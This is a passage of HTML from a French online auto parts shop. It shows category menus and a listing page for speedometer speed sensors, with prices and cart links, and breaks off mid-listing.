	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur / Sonde" data-gg="">Capteur / Sonde</a><span class="navigation-pipe">></span>Sonde Capteur Vitesse Compteur
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/423-tm_home_default/sonde-capteur-vitesse-compteur.jpg" alt="Sonde Capteur Vitesse Compteur" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Sonde Capteur Vitesse Compteur                            </span>
                                                            <div class="rte"><p>Sonde Capteur Vitesse Compteur Tous Modèles</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
        	<span class="cat-name">Sonde Capteur Vitesse Compteur&nbsp;</span>
            <span class="heading-counter">Il y a 29 produits.</span>
        </h1>
		
        		<!-- Subcategories -->
		<div id="subcategories">
			<p class="subcategory-heading">Sous-cat&eacute;gories</p>
			<ul class="clearfix">
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/426-audi" title="AUDI" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/426-tm_medium_default/audi.jpg" alt="AUDI" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/426-audi" title="AUDI">AUDI</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR AUDI</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/427-citroen" title="CITROEN" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/427-tm_medium_default/citroen.jpg" alt="CITROEN" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/427-citroen" title="CITROEN">CITROEN</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR CITROEN</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/428-dacia" title="DACIA" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/428-tm_medium_default/dacia.jpg" alt="DACIA" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/428-dacia" title="DACIA">DACIA</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR DACIA</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/516-fiat" title="FIAT" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/516-tm_medium_default/fiat.jpg" alt="FIAT" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/516-fiat" title="FIAT">FIAT</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR FIAT</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/429-ford" title="FORD" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/429-tm_medium_default/ford.jpg" alt="FORD" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/429-ford" title="FORD">FORD</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR FORD</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/1267-honda" title="HONDA" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/1267-tm_medium_default/honda.jpg" alt="HONDA" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/1267-honda" title="HONDA">HONDA</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR HONDA</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/1077-nissan" title="NISSAN" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/1077-tm_medium_default/nissan.jpg" alt="NISSAN" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/1077-nissan" title="NISSAN">NISSAN</a>
                    </h5>
											<div class="cat_desc"><p><span style="color:#777777;font-family:Roboto, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;float:none;">Sonde Capteur Vitesse Compteur</span> Pour Nissan</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/1076-opel" title="OPEL" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/1076-tm_medium_default/opel.jpg" alt="OPEL" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/1076-opel" title="OPEL">OPEL</a>
                    </h5>
											<div class="cat_desc"><p><span style="color:#777777;font-family:Roboto, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;float:none;">Sonde Capteur Vitesse Compteur</span> Pour Opel</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/430-peugeot" title="PEUGEOT" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/430-tm_medium_default/peugeot.jpg" alt="PEUGEOT" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/430-peugeot" title="PEUGEOT">PEUGEOT</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR PEUGEOT</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/431-renault" title="RENAULT" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/431-tm_medium_default/renault.jpg" alt="RENAULT" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/431-renault" title="RENAULT">RENAULT</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR RENAULT</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/432-seat" title="SEAT" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/432-tm_medium_default/seat.jpg" alt="SEAT" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/432-seat" title="SEAT">SEAT</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR SEAT</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/433-skoda" title="SKODA" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/433-tm_medium_default/skoda.jpg" alt="SKODA" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/433-skoda" title="SKODA">SKODA</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR SKODA</p></div>
									</li>
							<li>
                	<div class="subcategory-image">
						<a href="https://www.piecesautos2607.com/434-volkswagen" title="VOLKSWAGEN" class="img">
															<img class="replace-2x" src="https://www.piecesautos2607.com/c/434-tm_medium_default/volkswagen.jpg" alt="VOLKSWAGEN" />
													</a>
                   	</div>
					<h5>
                    	<a class="subcategory-name" href="https://www.piecesautos2607.com/434-volkswagen" title="VOLKSWAGEN">VOLKSWAGEN</a>
                    </h5>
											<div class="cat_desc"><p>SONDE CAPTEUR VITESSE COMPTEUR POUR VOLKSWAGEN</p></div>
									</li>
						</ul>
		</div>
				
        			<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		    <ul class="display hidden-xs">
        <li class="display-title">Voir :</li>
        <li id="grid">
            <a rel="nofollow" href="#" title="Grille">
                <i class="icon-th-large"></i>
                Grille
            </a>
        </li>
        <li id="list">
            <a rel="nofollow" href="#" title="Liste">
                <i class="icon-th-list"></i>
                Liste
            </a>
        </li>
    </ul>

    
    
        
    <form id="productsSortForm" action="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" class="productsSortForm">
        <div class="select selector1">
            <label for="selectProductSort">Tri</label>
            <select id="selectProductSort" class="selectProductSort form-control">
                <option value="name:asc" selected="selected">--</option>
                                    <option value="price:asc" >Le moins cher</option>
                    <option value="price:desc" >Le plus cher</option>
                                <option value="name:asc" selected="selected">De A &agrave; Z</option>
                <option value="name:desc" >De Z &agrave; A</option>
                                <option value="reference:asc" >R&eacute;f&eacute;rence : croissante</option>
                <option value="reference:desc" >R&eacute;f&eacute;rence : d&eacute;croissante</option>
            </select>
        </div>
    </form>
	
    <!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
			<form action="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Montrer
				</label>
																																	<input type="hidden" name="id_category" value="423" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="20" selected="selected">20</option>
																														<option value="40" >40</option>
																																						</select>
				<span>par page</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    		
		
		
		
	
						
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    			<form class="showall" action="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Afficher tout</span>
	                </button>
																																							<input type="hidden" name="id_category" value="423" />
																			                <input name="n" id="nb_item" class="hidden" value="29" />
				</div>
			</form>
				
        			<ul class="pagination">
									<li id="pagination_previous" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> 
                            <b>Pr&eacute;c&eacute;dent</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/423-sonde-capteur-vitesse-compteur?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next" class="pagination_next">
						<a  href="/423-sonde-capteur-vitesse-compteur?p=2">
							<b>Suivant</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    
    <div class="product-count">
    	    		                        	                        	R&eacute;sultats 1 - 20 sur 29.
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
    
																													  
    							
	
    	
	
	
    <!-- Products list -->
	<ul class="product_list grid row">
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" title="Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4297-tm_home_default/capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.jpg" alt="Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat" title="Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    8,50€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" title="Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat" itemprop="url" >
                                <span class="list-name">Capteur de vitesse AUDI 80 B3 B4 100 C3 90...</span>
                                <span class="grid-name">Capteur de vitesse AUDI 80 B3 B4 100 C3 90...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat
 Références constructeurs Numéro OEM :  ABAKUS     120-09-004ASAM     74154AUDI     012 409 191B - 012409191BAUDI     012 409 191C - 012409191CAUDI     012 409 191D - 012409191DAUTLOG     AS5137AUTOMEGA     150026810AUTOMEGA     304090191012DBBR Automotive...</span>
                            <span class="grid-desc">Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4302&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4302">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html" data-id-product="4302" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
